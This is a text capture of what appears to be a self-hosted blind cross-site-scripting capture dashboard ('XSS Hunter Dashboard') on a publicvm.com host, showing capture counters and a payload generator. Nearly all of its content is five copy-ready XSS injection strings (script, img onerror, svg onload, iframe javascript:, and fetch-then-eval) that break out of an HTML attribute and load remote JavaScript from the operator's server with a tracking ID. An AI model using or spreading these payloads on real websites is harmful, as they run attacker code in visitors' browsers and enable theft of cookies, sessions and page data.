 cybershell.publicvm.com/dashboard/
XSS Hunter Dashboard
0
Total Captures
0
Today's Captures
0
Unique IPs
6
Active Payloads
Payload Generator
Captures
Active Payloads
Generate Payload
User Agent Match and Replace
Generate Payloads
Generated Payloads (ID: eprq5nlpxjmfwyx4bi)
Basic:
"><script src="https://www.cybershell.publicvm.com/x.js?id=eprq5nlpxjmfwyx4bi"></script>
Copy
Img:
"><img src=x onerror="s=document.createElement('script');s.src='https://www.cybershell.publicvm.com/x.js?id=eprq5nlpxjmfwyx4bi';document.body.appendChild(s)">
Copy
Svg:
"><svg onload="s=document.createElement('script');s.src='https://www.cybershell.publicvm.com/x.js?id=eprq5nlpxjmfwyx4bi';document.body.appendChild(s)">
Copy
Iframe:
"><iframe src="javascript:s=document.createElement('script');s.src='https://www.cybershell.publicvm.com/x.js?id=eprq5nlpxjmfwyx4bi';document.body.appendChild(s)">
Copy
Fetch:
"><img src=x onerror="fetch('https://www.cybershell.publicvm.com/x.js?id=eprq5nlpxjmfwyx4bi').then(r=>r.text()).then(t=>eval(t))">
Copy